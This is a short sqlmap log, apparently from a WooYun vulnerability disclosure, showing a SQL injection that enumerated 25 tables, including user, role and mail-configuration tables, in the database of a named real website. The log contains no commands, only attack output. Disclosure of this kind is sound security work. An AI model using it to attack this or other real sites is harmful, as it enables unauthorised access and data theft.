 [09:33:31] [INFO] retrieved: dbo.V_sysdate
Database: bds0220376_db
[25 tables]
+-------------------------+
| V_content_list          |
| V_sysdate               |
| tbl_ad                  |
| tbl_ad_type             |
| tbl_attachments         |
| tbl_biz_banquanxiangmu  |
| tbl_channel             |
| tbl_city                |
| tbl_content             |
| tbl_content_from        |
| tbl_content_type        |
| tbl_dictionary          |
| tbl_friend_link         |
| tbl_friend_link_type    |
| tbl_mail_config         |
| tbl_mail_send           |
| tbl_mail_template       |
| tbl_role                |
| tbl_role_and_channel    |
| tbl_role_and_menu       |
| tbl_sys_log             |
| tbl_sys_log_operation   |
| tbl_sys_menu            |
| tbl_user                |
| tbl_user_and_role       |
+-------------------------+
[09:33:31] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 50 times
[09:33:31] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.ecaee.com.cn'
www.wooyun.org